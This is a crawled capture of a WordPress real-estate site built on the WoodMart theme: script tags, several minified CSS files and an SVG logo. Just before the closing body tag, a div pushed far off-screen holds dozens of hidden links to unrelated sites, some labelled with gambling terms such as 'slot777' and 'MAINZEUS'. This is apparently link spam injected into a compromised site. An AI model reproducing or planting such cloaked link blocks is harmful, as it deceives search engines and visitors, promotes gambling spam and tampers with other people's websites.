t/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4
body_size: 901
content:
.instagram-widget{position:relative}.instagram-widget.instagram-with-error.loading{animation:wd-SemiFadeOut .4s infinite alternate linear}.instagram-widget .instagram-content{display:flex;align-items:center;justify-content:center}.instagram-widget .instagram-content-inner{z-index:5;padding:30px;max-width:300px;width:100%;border-radius:var(--wd-brd-radius);background:var(--bgcolor-white);box-shadow:0 0 12px rgba(0,0,0,0.22)}.instagram-widget .clear{position:relative;z-index:1;margin-top:10px;margin-bottom:0}.instagram-widget .clear a{color:var(--color-gray-800);font-weight:600;font-size:14px}.instagram-widget .clear a:hover{color:var(--wd-primary-color)}.instagram-widget .clear a:before{margin-inline-end:5px;vertical-align:middle;content:"\f163";font-family:"woodmart-font"}.instagram-picture{padding-right:0;padding-left:0}.instagram-picture img{width:100%;height:100%;border-radius:var(--wd-brd-radius);object-position:50% 50%;object-fit:cover}.instagram-picture .wrapp-picture{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);text-align:center}.instagram-picture .wrapp-picture:after,.instagram-picture .wrapp-picture :is(a,img){position:absolute;top:0;right:0;bottom:0;left:0}.instagram-picture .wrapp-picture a{z-index:4}.instagram-picture .wrapp-picture:before{content:"";display:block;padding-bottom:100%}.instagram-picture .wrapp-picture:after{content:"";z-index:1;background-color:rgba(0,0,0,0.4);opacity:0;transition:opacity .3s ease}.instagram-picture .hover-mask{position:absolute;right:0;bottom:0;left:0;z-index:3;display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding:20px 15px;background:linear-gradient(transparent 0%, rgba(0,0,0,0.65) 100%);opacity:0;transition:transform .3s ease, opacity .3s ease;transform:translateY(100%)}.instagram-picture .hover-mask>span{flex:0 0 50%;overflow:hidden;padding-right:5px;padding-left:5px;max-width:50%;width:50%;color:#fff;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:18px;line-height:1}.instagram-picture .hover-mask>span:before,.instagram-picture .hover-mask>span span{vertical-align:middle}.instagram-picture .hover-mask>span:before{display:inline-block;margin-inline-end:5px;font-weight:400;font-size:20px;font-family:"woodmart-font"}.instagram-picture .hover-mask .instagram-likes{text-align:start}.instagram-picture .hover-mask .instagram-likes:before{content:"\f106"}.instagram-picture .hover-mask .instagram-comments{text-align:end}.instagram-picture .hover-mask .instagram-comments:before{font-size:18px;content:"\f103"}.instagram-picture:hover .hover-mask{opacity:1;transform:translateY(0)}.instagram-picture:hover .wrapp-picture:after{opacity:1}.instagram-rounded .wrapp-picture{border-radius:50%}.instagram-rounded .hover-mask{top:0;justify-content:center;background:transparent;transform:translateY(20px)}.instagram-rounded .hover-mask>span{flex-basis:auto;padding-right:15px;padding-left:15px;max-width:none;width:auto;text-align:center}.woodmart-instagram .hover-mask{display:none}@keyframes wd-SemiFadeOut{from{opacity:1}to{opacity:.6}}.wd-product-instagram{margin-bottom:35px;padding-top:40px;border-top:1px solid var(--brdcolor-gray-300)}.wd-product-instagram .product-instagram-intro{font-size:16px}.wd-product-instagram .product-instagram-intro span{color:var(--color-gray-800);font-weight:600}@media (max-width: 1024px){.instagram-widget .hover-mask{display:none}}@media (max-width: 768.98px){.wd-product-instagram{padding-top:25px}}@media (min-width: 577px) and (max-width: 768.98px){.instagram-picture.col-6{flex:0 0 33.333333%;max-width:33.333333%}}


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393
body_size: 318
content:
.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07:not(.elementor-motion-effects-element-type-background), .elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 20px 10px;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title{color:#106CD8;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title-after_title{color:#2D2A2A;font-family:"Jost", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c > .elementor-widget-container{margin:0px 30px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c{width:auto;max-width:auto;}.elementor-7626 .elementor-element.elementor-element-33695b4{margin:0px 0px -40px 0px;}.elementor-7626 .elementor-element.elementor-element-e6bad77 iframe{height:335px;}@media(max-width:767px){.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759
body_size: 390
content:
.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0:not(.elementor-motion-effects-element-type-background), .elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;background-image:url("https://kazexpert.kz/wp-content/uploads/2021/10/real-estate-bg-top.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -30px -30px -30px;padding:20px 40px 20px 40px;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-54ce751a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7604 .elementor-element.elementor-element-32512e41 .info-box-title{font-size:28px;}.elementor-7604 .elementor-element.elementor-element-db1ece8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-widget-container{text-align:left;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon{background-color:#00000000;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon i{color:#FFFFFF;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{padding:15% 15% 15% 15%;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221
body_size: 306
content:
.elementor-7631 .elementor-element.elementor-element-4cc93902:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-4cc93902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-76bf2947 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-8eb31d2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a{--grid-template-columns:repeat(3, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-widget-container{text-align:center;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon{background-color:#00000000;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon i{color:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon svg{fill:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-11771d14:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-11771d14{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-4cfd0d90{text-align:center;font-size:14px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg
body_size: 2869
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 369 53" width="369px" height="53px">
<path d="M95.1,11.2h8.1L93,44.4h-9l-5.7-22.3l-5.8,22.3h-9L53.3,11.2h8.5L68,36.4l6.1-25.3H83l6,25.2L95.1,11.2z"/>
<path d="M108.2,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C115.5,44.9,111.5,43.3,108.2,40.1z M120.4,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C116,36.9,118,37.7,120.4,37.7z"/>
<path d="M143.5,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C150.8,44.9,146.7,43.3,143.5,40.1z M155.7,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C151.3,36.9,153.3,37.7,155.7,37.7z"/>
<path d="M179.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6V0h8.4v44.4H201
	v-5.6c-2.5,4-6,6.1-10.5,6.1S182.3,43.3,179.4,40.1z M198.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.1,2.6
	C194.6,37.6,196.6,36.7,198.4,34.9z"/>
<path d="M222.5,11.2v5c2.1-3.6,5.6-5.5,10.3-5.5c2.5,0,4.8,0.6,6.8,1.7c2,1.2,3.5,2.8,4.6,5c1.2-2.1,2.8-3.7,4.8-4.9
	c2-1.2,4.3-1.8,6.8-1.8c4,0,7.2,1.2,9.6,3.7c2.4,2.5,3.6,6,3.6,10.4v19.6h-8.4V26c0-2.6-0.7-4.6-2-6s-3.1-2.1-5.4-2.1
	c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6v18.4h-8.4V26c0-2.6-0.7-4.6-2-6c-1.3-1.4-3.1-2.1-5.4-2.1c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6
	v18.4H214V11.2H222.5z"/>
<path d="M277.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6v-5.2h8.4v33.2h-8.4
	v-5.6c-2.5,4-6,6.1-10.5,6.1C284.1,44.9,280.4,43.3,277.4,40.1z M296.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.2,2.6
	S294.7,36.7,296.4,34.9z"/>
<path d="M321.5,11.2V17c2.2-4.2,5.5-6.4,9.7-6.4v8.6h-2.1c-2.5,0-4.4,0.6-5.7,1.9c-1.3,1.3-1.9,3.4-1.9,6.5v16.7h-8.5V11.2H321.5z"
	/>
<path d="M350.7,37.3h4v7.1h-5.3c-3.4,0-6-0.8-7.9-2.3c-1.8-1.6-2.8-4.1-2.8-7.7V18.1h-3.5v-6.9h3.5V2.9h8.5v8.2h7.4v6.9h-7.4v16.3
	c0,1.1,0.3,1.9,0.8,2.3C348.6,37.1,349.5,37.3,350.7,37.3z"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="24.2" cy="28.5" r="22.7"/>
<polyline points="10,39.8 23.9,11.1 39,39.8 "/>
<rect x="22.5" y="39.6" width="2.9" height="6.3"/>
<g>
	<path d="M368.2,39.6c0,1.4-0.5,2.5-1.4,3.4c-0.9,0.9-2.1,1.4-3.4,1.4s-2.5-0.5-3.4-1.4c-0.9-0.9-1.4-2.1-1.4-3.4
		c0-1.4,0.5-2.5,1.4-3.4c0.9-0.9,2-1.4,3.4-1.4s2.5,0.5,3.4,1.4C367.7,37.1,368.2,38.3,368.2,39.6z"/>
</g>
</svg>